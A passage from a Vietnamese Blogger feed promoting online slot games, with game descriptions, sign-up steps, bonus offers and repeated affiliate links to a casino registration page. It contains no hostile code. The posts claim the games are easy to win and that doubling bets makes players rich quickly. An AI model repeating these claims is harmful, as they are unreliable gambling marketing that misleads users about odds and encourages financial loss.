slot ăn tiền thật nhưng nếu nổ hũ xảy ra, hãy tin là niềm vui càng to lớn hơn gấp nhiều lần khi thực địa nữa nhé.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s1600\/slot+Carnaval.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"832\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s640\/slot+Carnaval.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game Carnaval Forever tại rất đơn giản.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBước 1 : Đăng Ký Thành Viên\u003Cbr \/\u003E\u003Cbr \/\u003EBước 2 : Chơi thử miễn phí hoặc nạp tiền vào chơi thật\u003Cbr \/\u003E\u003Cbr \/\u003EBước 3 : Lãnh Tiền Thắng\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EVài điều lưu ý khi chơi Carnaval Forever.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"background-color: white; color: #141414; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14.6667px;\" \/\u003ENếu là thành viên mới sẽ nhận được thưởng 230% khi đăng ký\u003Cbr \/\u003ENếu là thành viên cũ bạn sẽ nhận được thêm nhiều khuyến mãi nữa (ví dụ : Cược Ngay Nhận 200$ - Tuần lễ vàng Nhận 170$ - Siêu Thưởng Tháng 3 ) click để xem.\u003C\/div\u003E\u003Cdiv\u003EDù là ai đi nữa thì cũng có thưởng cả ! chỉ cần truy cập.\u003Cbr \/\u003EVài kinh nghiệm chơi quay xèng slot trực tuyến trò Carnaval Forever.\u003Cbr \/\u003E\u003Cbr \/\u003EKhi bạn cảm thấy mình đang gặp may, tính năng Tăng lên gấp đôi sẽ giúp bạn mau giàu. Bạn có thể cược tất cả hoặc một nửa số tiền thắng cược sau bất kỳ chiến thắng tiêu chuẩn nào. Hãy tung đồng xu và nếu Linh hồn lễ hội phù hộ bạn, bạn có thể gấp đôi tiền cược và kéo dài hội hè miên man. Cùng tham gia Game nổ hũ và thắng lớn Carnaval Forever.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2503304151710227043\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2503304151710227043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-carnaval-forever.html","title":"Quay nổ hũ Slot online Carnaval Forever - thành viên mới sẽ nhận được thưởng 230%"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-irf9YBfRGOku4959p4xDAziWD1K_15Jp_HD74tU06mMelJYI5B3uQjW2mLS9DMmGXTcaSqlnaIEnRVR1r5CtBJmOuUNOGvsS3W0VICh87NwloT_YwLCHR2MYJH6D5yApDT6mK27PBVEJ\/s72-c\/slot+Carnaval.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1183673607120757871"},"published":{"$t":"2021-08-30T21:35:00.008-07:00"},"updated":{"$t":"2021-09-06T01:50:34.911-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot online Ancient Script"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Ancient Script là một trò chơi mới, dễ trúng thưởng và cần được mọi người khám phá. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có 5 guồng quay cố định, tỷ lệ trả thưởng của trò chơi là 96.23%, hệ số nhân tối đa được tính cho trò chơi là 1346.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s640\/Ancient+Script.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s16000\/Ancient+Script.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Ancient Script\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mức cược\u003Cbr \/\u003EClick nút Turbo\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuay Cách quay nổ hũ :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECó người nói Slot Game khó trúng thưởng, có người lại bảo dễ trúng thưởng. Thôi thì các bạn hãy cùng khám phá và trải nghiệm trò chơi máy\u0026nbsp;quay xèng\u0026nbsp;này, xem kết quả thế nào. Vận may có thuộc về mình ?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECác tính năng nổi bật trong Game nổ hũ Live Casino House\u003Cbr \/\u003E\u003Cbr \/\u003EPHARAOH : 3 biểu thưởng Pharaoh sẽ kích hoạt vòng quay miễn phí và mang lại chiến thắng lớn!\u003Cbr \/\u003E\u003Cbr \/\u003E5 HÌNH CÙNG LOẠI : 5 biểu tượng cùng loại trên cùng 1 đường sẽ mang lại càng nhiều tiền thưởng!\u003Cbr \/\u003E\u003Cbr \/\u003EMỞ RỘNG DIỆN TÍCH : Đường Chiến Thắng có thể kích hoạt giải thưởng MỞ RỘNG DIỆN TÍCH. Các biểu tượng sẽ được lan rộng và bao phủ trục quay, mang về CHIẾN THẮNG LỚN HƠN!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1183673607120757871\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1183673607120757871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-online-ancient-script.html","title":"Quay nổ hũ Slot online Ancient Script"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMnNEW1aCrIgiGhweF4vkDg8k7grhVYYg8MhSyWIITFgNUKdwJmBvnDuADM4k_Hc9eaWhwwFAwbQPk1X8yS5JZblFTWBaungNYts-fu64XymkbYFKozysHTAG2MGcYCHsMQwLv87MFAQB\/s72-c\/Ancient+Script.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1034316159858806551"},"published":{"$t":"2021-08-30T21:34:00.000-07:00"},"updated":{"$t":"2021-08-30T21:34:06.139-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay nổ hũ Slot Game Sevens and Fruits"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Trò chơi Game nổ hũ : Sevens and Fruits được đánh giá là trò chơi giải trí mùa hè sảng khoái nhất. Tập hợp trò chơi là 5 biểu tượng trái cây mọng nước cùng biểu tượng số 7 độc quyền. Kiểu slot trong trò chơi\u0026nbsp;nổ hũ\u0026nbsp;này cũng thuộc dạng phổ biến với 5 guồng quay cố định, đem lại cảm giác thân thiện cho người chơi.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s1600\/slot+Sevens+and+Fruits.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"792\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s640\/slot+Sevens+and+Fruits.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003ECách chơi slot online cho người mới bắt đầu : Sevens and Fruits\u003Cbr \/\u003E\u003Cbr \/\u003EĐồ họa rõ nét cùng với các biểu tượng đặc sắc đem đến cảm giác hấp dẫn cho người chơi, giống như là \"mình phải chơi thử game này\". Cách\u0026nbsp;quay xèng\u0026nbsp;nổ hũ Live Casino của trò chơi Sevens and Fruits là bạn phải có được 5 biểu tượng ngôi sao (đây là có giá trị cao nhất trong bảng trả thưởng) ở 5 guồng khác nhau, khi đó bạn sẽ nổ hũ.\u003Cbr \/\u003E\u003Cbr \/\u003ETrò chơi game máy xèng này có đường trả thưởng cố định cực kỳ ít : chỉ 5 đường thôi. Quay một phát là biết ngay có trúng thưởng hay không.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKhi chơi Slot bạn sợ phải chờ đợi các guồng quay cho đến khi biết mình có trúng thưởng hay không, một số trò chơi slot online đã tích hợp nút Quay nhanh trên màn hình hiển thị. Nhưng ở trò chơi này, ở góc phải bên dưới màn hình có biểu tượng Cài đặt, bạn hãy click vào đó và chọn Quay nhanh. Không phải mất công chờ đợi lâu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"color: black; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-weight: 400; text-align: left;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400; text-align: left;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400; text-align: left;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1034316159858806551\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1034316159858806551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/quay-no-hu-slot-game-sevens-and-fruits.html","title":"Quay nổ hũ Slot Game Sevens and Fruits"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzBvExTZewTgmhwAvZBlnKABlz-O4lSrPToGu_JyA3rpQLPo4Ew_yI2ZGn64TFZxnysCbv1HhTkoS-_TaVlu2Ooc2fnEbMx5bDHF0YsKGeyNQ8KOzZAmKQzV54eK1dnqk9nFc8G8R_dpX\/s72-c\/slot+Sevens+and+Fruits.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7070396365818312223"},"published":{"$t":"2021-08-30T21:31:00.005-07:00"},"updated":{"$t":"2021-09-06T01:51:28.022-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Cách quay thắng nổ hũ Slot game online Wild Spartans"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETrò chơi Game\u0026nbsp;nổ hũ\u0026nbsp;: Wild Spartans là một trong những Slot Game mới nhất. Với 5 guồng quay cố định, Wild Spartans cũng thuộc dạng trò chơi phổ biến, điều đặc biệt là tính năng của trò chơi đem lại cảm giác dễ trúng thưởng hơn. Tỷ lệ trả thưởng trên lý thuyết của trò chơi là 96.06%, hệ số nhân tối đa được tính cho trò chơi là 4336.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s640\/Wild+Spartans.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"352\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s16000\/Wild+Spartans.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003ECách chơi slot online cho người mới bắt đầu : Wild Spartans\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrước khi bạn chọn Mức cược và Quay, bạn hãy click vào nút Turbo để các biểu tượng\u0026nbsp;quay xèng\u0026nbsp;nhanh hơn. Wild Spartans có tính năng Chiếc Khiêng, khi quay được biểu tượng Khiêng, mỗi biểu tượng này khi xuất hiện sẽ thiết lập con số cho số lần quay nhất định và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EĐiều quan trọng là biểu tượng Khiêng được khóa cố định và giảm dần theo mỗi lượt quay, các biểu tượng Khiêng kết hợp với các biểu tượng khác đem lại nhiều chiến thắng hơn, đồng nghĩa nhiều Khiêng thì chiến thắng càng đậm.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECHƠI THỬ MIỄN PHÍ 1000 SLOT GAME MỚI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVòng quay Miễn phí : Khi có từ 3 biểu tượng Vòng quay Miễn phí xuất hiện bất cứ nơi 